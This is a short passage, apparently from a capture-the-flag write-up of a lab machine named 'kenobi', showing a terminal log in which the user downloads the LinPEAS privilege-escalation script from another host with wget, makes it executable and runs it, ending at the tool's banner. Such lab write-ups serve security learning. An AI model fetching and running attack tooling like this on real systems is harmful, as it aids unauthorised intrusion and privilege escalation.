 kenobi@kenobi:~$ wget http://10.6.29.149:1111/linpeas.sh
--2022-06-07 23:21:51--  http://10.6.29.149:1111/linpeas.sh
Connecting to 10.6.29.149:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776776 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                                 100%[==================================
2022-06-07 23:21:52 (1.18 MB/s) - ‘linpeas.sh’ saved [776776/776776]
kenobi@kenobi:~$ chmod +x linpeas.sh
kenobi@kenobi:~$ ./linpeas.sh
/---------------------------------------------------------------------------\
|                             Do you like PEASS?                            |
|---------------------------------------------------------------------------|
|         Get latest LinPEAS  :     https://github.com/sponsors/carlospolop |